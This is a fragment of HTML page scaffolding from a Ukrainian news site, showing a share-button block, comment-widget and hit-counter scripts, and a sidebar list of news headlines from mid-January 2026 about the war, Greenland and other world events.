            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/474657.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1760362258-sanktsiyi-ta-padinnya-tsin-obvalili-rosiysku-vugilnu-galuz-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26027_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1760362258-sanktsiyi-ta-padinnya-tsin-obvalili-rosiysku-vugilnu-galuz-.html">Санкції та падіння цін обвалили російську вугільну галузь, – FT</a></h3>
                     <p class="meta">13.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1710331618-proshay-aviatsiya-kosmos-ta-flot-uryad-skasuvav-navchannya.html">
                                                    <img src="//uainfo.org/static/img/5/a/5a230c844857f705822377_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1710331618-proshay-aviatsiya-kosmos-ta-flot-uryad-skasuvav-navchannya.html">Прошай, авіація, космос та флот? Уряд скасував навчання спеціальностям "Авіаційна та ракетно-космічна техніка" і "Суднобудування"</a></h3>
                     <p class="meta">13.03.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1700740623-naybilshogo-nimetskogo-investora-u-budivelniy-galuzi.html">
                                                    <img src="//uainfo.org/static/img/_/_/____31651_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1700740623-naybilshogo-nimetskogo-investora-u-budivelniy-galuzi.html">Найбільшого німецького інвестора у будівельній галузі росії Knauf внесено до переліку міжнародних спонсорів війни</a></h3>
                     <p class="meta">23.11.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '474657', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:36</time>
                    <h3><a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html" style="">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html#mc-container" data-cackle-channel="532729" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:28</time>
                    <h3><a href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html" style="">Угорщина увійшла до Ради миру США: Орбан підтвердив участь</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html#mc-container" data-cackle-channel="532725" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html" style="">ЄС може ввести мита на 93 млрд євро проти США у відповідь на шантаж Трампа щодо Гренландії – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html#mc-container" data-cackle-channel="532724" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:08</time>
                    <h3><a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html" style="">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html#mc-container" data-cackle-channel="532726" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html" style="">У залізничній катастрофі в Іспанії загинули 39 людей, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html#mc-container" data-cackle-channel="532722" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html" style="font-weight: bold;">За обмежень у 5 черг із 6 відключення можуть тривати понад 16 годин, - гендиректор YASNO</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html#mc-container" data-cackle-channel="532723" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:32</time>
                    <h3><a href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html" style="">Сьогодні стартує Давос 2026 : про що там говоритимуть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html#mc-container" data-cackle-channel="532721" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html" style="">Трамп звинуватив Данію у нездатності прибрати загрозу РФ з Гренландії: Тепер це буде зроблено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html#mc-container" data-cackle-channel="532720" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html" style="">Російські дрони атакували Одещину: пошкоджено енергетичну, газову та житлову інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html#mc-container" data-cackle-channel="532719" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html" style="">Економіка РФ на тлі війни проти України входить у фазу "дорогих грошей", - розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html#mc-container" data-cackle-channel="532697" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:13</time>
                    <h3><a href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html" style="">РФ намагається створити "буферну зону" на одному з напрямків, - ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html#mc-container" data-cackle-channel="532708" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:23</time>
                    <h3><a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html" style="">Молоді німці не хочуть йти служити в армію: WSJ розкрило, чому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html#mc-container" data-cackle-channel="532700" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:25</time>
                    <h3><a href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html" style="">РФ планує запускати до 1000 дронів по Україні на день вже цього року, - Сирський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html#mc-container" data-cackle-channel="532716" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html" style="">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html#mc-container" data-cackle-channel="532707" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html" style="">РФ розгорнула тотальну примусову мобілізацію на окупованих територіях Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html#mc-container" data-cackle-channel="532706" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:32</time>
                    <h3><a href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html" style="">Поляки менш ніж за три дні зібрали понад мільйон злотих на генератори для Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html#mc-container" data-cackle-channel="532704" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:30</time>
                    <h3><a href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html" style="">Зеленський веде переговори з потенційними суперниками на тлі вимог США про вибори — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html#mc-container" data-cackle-channel="532695" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:22</time>
                    <h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html" style="">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">428</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html#mc-container" data-cackle-channel="532674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html" style="">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">805</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html#mc-container" data-cackle-channel="532712" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html" style="">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#mc-container" data-cackle-channel="532663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html" style="">Морози до -23, сніг повернеться у п'ятницю: прогноз погоди на тиждень в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">286</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html#mc-container" data-cackle-channel="532717" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html" style="">Поліція збільшує кількість патрулів на вулицях: яка причина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">331</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html#mc-container" data-cackle-channel="532718" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html" style="">По всій Україні перевірять пункти незламності: влада просить надати зворотний зв’язок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html#mc-container" data-cackle-channel="532702" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">510</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html" style="">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">698</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html#mc-container" data-cackle-channel="532701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html" style="">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html#mc-container" data-cackle-channel="532691" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html" style="">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#mc-container" data-cackle-channel="532660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html" style="">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">593</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html#mc-container" data-cackle-channel="532685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:36</time>
                    <h3><a href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html" style="">Побив чоловіка під час мобілізації: у Тернополі посадовця ТЦК оштрафували та відправили на фронт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html#mc-container" data-cackle-channel="532694" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html" style="">Сирський анонсував контрнаступи ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">373</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html#mc-container" data-cackle-channel="532715" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html" style="">Низка європейських країн — членів НАТО зробила заяву стосовно підтримки Гренландії та Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html#mc-container" data-cackle-channel="532713" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html" style="">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">520</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html#mc-container" data-cackle-channel="532705" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html" style="">Російські дрони вранці тричі атакували автомобілі в Сумській області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html#mc-container" data-cackle-channel="532699" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html" style="">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">604</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html#mc-container" data-cackle-channel="532698" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html" style="">Розвідники ГУР показали рейд в тил окупантів під Лиманом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html#mc-container" data-cackle-channel="532696" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
